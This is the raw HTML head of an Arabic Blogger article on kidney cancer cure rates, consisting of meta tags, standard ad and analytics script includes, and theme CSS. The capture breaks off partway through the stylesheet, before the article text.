

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.formedicin.com/2019/12/kidney-cancer.html
body_size: 132975
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3026748859281037'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-4ETDL0QP7S'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4ETDL0QP7S');
</script>
<link href='https://www.blogger.com/static/v1/widgets/1251340019-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.formedicin.com/' rel='openid.delegate'/>
<link href='https://www.formedicin.com/2019/12/kidney-cancer.html' rel='canonical'/>
<title>نسبة الشفاء من سرطان الكلى الخبيث  - فور تقنية</title>
<meta content='تصل نسبه الشفاء من سرطان الكلى الى نحو أكثر من 80% إذا تم إكتشاف الورم في المراحل الأولي ،وفي حالة ما إنتشار الورم في الأنسجة المحيطة والأعضاء المجاوره والغدد الليمفاوية القريبه فإن معدلات البقاء والشفاء تصل الي 12%' name='description'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "url": "https://www.formedicin.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.formedicin.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='نسبة الشفاء من سرطان الكلى الخبيث , فور تقنية: نسبة الشفاء من سرطان الكلى الخبيث , فور تقنية' name='keywords'/>
<link href='https://www.formedicin.com/feeds/posts/default' rel='alternate' title='فور تقنية - Atom' type='application/atom+xml'/>
<link href='https://www.formedicin.com/feeds/posts/default?alt=rss' rel='alternate' title='فور تقنية - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/367769672202071886/posts/default' rel='alternate' title='فور تقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s72-c/image+%25282%2529.jpg' rel='image_src'/>
<meta content='فور تقنية' property='og:site_name'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='publisher'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='author'/>
<link href='https://www.blogger.com/profile/USER-BLOGGER-ANDA' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='Hussein_Farg' name='Author'/>
<meta content='general' name='rating'/>
<meta content='eg' name='geo.country'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='general' name='rating'/>
<meta content='eg' name='geo.country'/>
<!-- [ Social Media meta tag ] -->
<meta content='فور تقنية: نسبة الشفاء من سرطان الكلى الخبيث ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.formedicin.com/2019/12/kidney-cancer.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimmc0jjAj5PIxKh6Ardj0d9IIB6U5R1jW7oVNdGmgoJrkw2eFCBE_WmxmpUvm2gzac2P0T7iHc48mNEdAB7SkERrhNNK8HzYctNfcxNZjGXW60O-NVt9438gGaBm36PsRKcDFHrWL4DrQ/s1600/image+%25282%2529.jpg' property='og:image'/>
<meta content='تصل نسبه الشفاء من سرطان الكلى الى نحو أكثر من 80% إذا تم إكتشاف الورم في المراحل الأولي ،وفي حالة ما إنتشار الورم في الأنسجة المحيطة والأعضاء المجاوره والغدد الليمفاوية القريبه فإن معدلات البقاء والشفاء تصل الي 12%' property='og:description'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<meta content='https://www.facebook.com/PROFIL-FACEBOOK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='KODE-APLIKASI-FACEBOOK' property='fb:app_id'/>
<meta content='KODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='ar_EG' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='mint' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Designer   : mint web
Designer URL     : www.imintweb.com
*/
<!-- Variable definitions -->
<Group description="Komentar Baru Blogger (Contempo, Soho, Emporio, Notable)">
<Variable name="body.background" description="Body Background" type="background" color="#dddfe2" default="#dddfe2 none repeat scroll top right"/>
<Variable name="body.font" description="Font" type="font" default="normal 400 14px Roboto, Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#1d2129"/>
<Variable name="body.text.font" description="1"
type="font"
default="normal 400 14px Arial,sans-serif"/>
<Variable name="posts.background.color" description="2"
type="color"
default="#fff"/>
<Variable name="body.link.color" description="3"
type="color"
default="#ff5000"/>
<Variable name="body.link.visited.color" description="4"
type="color"
default="#ff5000"/>
<Variable name="body.link.hover.color" description="5"
type="color"
default="#1d2129"/>
<Variable name="blog.title.font" description="6"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="blog.title.color" description="7"
type="color"
default="#fff"/>
<Variable name="header.icons.color" description="8"
type="color"
default="#fff"/>
<Variable name="tabs.font" description="9"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="tabs.color" description="10"
type="color"
default="#ccc"/>
<Variable name="tabs.selected.color" description="11"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.background.color" description="12"
type="color"
default="#fff"/>
<Variable name="tabs.overflow.color" description="13"
type="color"
default="#1d2129"/>
<Variable name="tabs.overflow.selected.color" description="14"
type="color"
default="#1d2129"/>
<Variable name="posts.title.color" description="15"
type="color"
default="#1d2129"/>
<Variable name="posts.title.font" description="16"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="posts.text.font" description="17"
type="font"
default="normal 400 14px Roboto,Arial,sans-serif"/>
<Variable name="posts.text.color" description="18"
type="color"
default="#1d2129"/>
<Variable name="posts.icons.color" description="19"
type="color"
default="#1d2129"/>
<Variable name="labels.background.color" description="20"
type="color"
default="#008c5f"/>
</Group>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
#wrapper{max-width:970px}#main-wrapper{float:right;width:67%;word-wrap:break-word}#sidebar-wrapper{float:left;width:33%}body#layout ul,body#layout ul li{list-style-type:none;list-style:none}
body#layout .subscribe{float:left;width:99%}
body#layout #header-wrapper{min-height:0;float:right;width:30%}body#layout #header-left{width:60%;float:left}body#layout #banner,body#layout #banner2{background-color:#5f6868;padding:20px 0!important;margin-bottom:20px}body#layout #banner:before,body#layout #banner2:before{content:'Ad Slot 970x90';font-size:13px;color:#fff;margin-bottom:20px;padding-bottom:5px;display:inline-block;font-weight:400;font-family:sans-serif}body#layout #banner .widget,body#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}body#layout #banner .add_widget,body#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}h1,h2,h3,h4,h5,h6{color:#222;font-weight:500;line-height:1.2;margin:0 0 10px}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}.post-body h1{font-size:190%}.post-body h2{font-size:170%}.post-body h3{font-size:120%;line-height:normal}.post-body h4{font-size:130%;line-height:normal}.post-body h5{font-size:110%}.post-body h6{font-size:100%}.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:500}
/* CSS Layout */
*,*:before,*:after,input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{transition:all .3s}a{color:#2b5c9a;text-decoration:none}.widget{word-wrap:break-word}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;outline:none}input,select,textarea{background-color:#fff;border:1px solid #ddd;color:#5a5a5a;font-weight:300;padding:10px 12px;width:100%}a{color:#2b5c9a;text-decoration:none;transition:all .3s}a:hover{color:#3897fc}a img{border:none;border-width:0;outline:none}img{max-width:100%;height:auto;vertical-align:middle;border:0}.clear{clear:both}.navbar,.quickedit,.post-feeds,.feed-links{display:none}.section{margin:0}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:86%}kbd{font-size:90%;overflow-wrap:break-word;word-wrap:break-word;position:relative;color:#222;font-weight:500;font-family:monospace;background:linear-gradient(to left,#fce3ec,#ffe8cc);padding:.05rem .5rem .15rem;border-radius:99em}kbd:before{font-family:Tajawal;width:135px;position:absolute;content:'Double click to select';display:table;bottom:0;right:0;background:#28a1f0;color:#fff;padding:6px;border-radius:99em;font-size:75%;line-height:1;opacity:0;visibility:hidden;text-align:center;z-index:2;transition:all .3s}kbd:hover:before{bottom:28px;opacity:1;visibility:visible}cite,em,i{font-style:italic}ul,dl{margin:.2em 0 .2em 1em}ol{list-style:decimal outside}ul{list-style:disc outside}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}.post ul li span{position:relative;display:block;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}ol{counter-reset:li;list-style:none;padding:0}.post-body li{list-style-type:square}ol ol{margin:0 0 0 2em}.post ol li{position:relative;display:block;padding:.1em;margin:.2em 0 .2em 2.5em;text-decoration:none;transition:all .3s}.post ol li:before{content:counter(li);counter-increment:li;position:absolute;right:-2.5em;width:2em;text-align:center}strong,b{font-weight:500}.hero,.content{text-align:center;position:relative;width:100%}
body{background:#f7f9f8;font-family:'Tajawal',sans-serif;font-size:16px;font-weight:400;text-align:right;color:#000;margin:0;padding:0;}bold,b,strong{font-weight:500}.post-body table{width:100%;max-width:100%;border-radius:3px;overflow:hidden}.post-body table td,.post-body table caption{border:1px solid rgba(0,0,0,0.05);padding:8px 14px;text-align:right;vertical-align:top;color:#222;font-size:.9rem}.post-body table td:first-child{border-left:0}.post-body table th{background:#fff;color:#222;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px 15px;text-align:right;vertical-align:top;font-size:15px;font-weight:500}.post-body table.tr-caption-container{border:0;margin:0}.post-body table caption{border:none;font-style:italic}.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;border:0}.post-body td a{background:#fff;color:#57606f;padding:3px 8px;font-size:70%;float:left;display:inline-block;border-radius:3px}.post-body td a:hover{box-shadow:0 5px 11px rgba(0,0,0,0.15),0 3px 3px rgba(0,0,0,0.12)}.post-body td a[target="_blank"]:after{margin-right:5px}.post-body table.tr-caption-container td{border:0;padding:0;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:500;color:#57606f}.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}.post-body table tr td:nth-of-type(even){border-right:1px solid rgba(0,0,0,0.03)}.post-body table tr th:nth-of-type(even){border-right:1px solid rgba(255,255,255,0.03)}
@media screen and (min-width:1024px){::-webkit-scrollbar{-webkit-appearance:none;width:4px;height:5px}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.15);border-radius:10px}::-webkit-scrollbar-track{background-color:transparent}::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.25)}}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}
/* Google Fonts */
/* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 400; font-display: swap; src: local('Tajawal'), local('Tajawal-Regular'), url(https://fonts.gstatic.com/s/tajawal/v3/Iura6YBj_oCad4k1nzSBC45I.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 400; font-display: swap; src: local('Tajawal'), local('Tajawal-Regular'), url(https://fonts.gstatic.com/s/tajawal/v3/Iura6YBj_oCad4k1nzGBCw.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 500; font-display: swap; src: local('Tajawal Medium'), local('Tajawal-Medium'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrRpiYlJ.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 500; font-display: swap; src: local('Tajawal Medium'), local('Tajawal-Medium'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l8KiHrFpiQ.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; } /* arabic */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 700; font-display: swap; src: local('Tajawal Bold'), local('Tajawal-Bold'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrRpiYlJ.woff2) format('woff2'); unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE80-FEFC; } /* latin */ @font-face { font-family: 'Tajawal'; font-style: normal; font-weight: 700; font-display: swap; src: local('Tajawal Bold'), local('Tajawal-Bold'), url(https://fonts.gstatic.com/s/tajawal/v3/Iurf6YBj_oCad4k1l4qkHrFpiQ.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
/* Fontawesome */
@font-face{font-family:'FontAwesome';font-display:swap;src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-right:0;margin-right:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;right:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{right:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-right{float:right}.fa-pull-left{float:left}.fa.fa-pull-right{margin-left:.3em}.fa.fa-pull-left{margin-right:.3em}.pull-left{float:left}.pull-right{float:right}.fa.pull-right{margin-left:.3em}.fa.pull-left{margin-right:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes 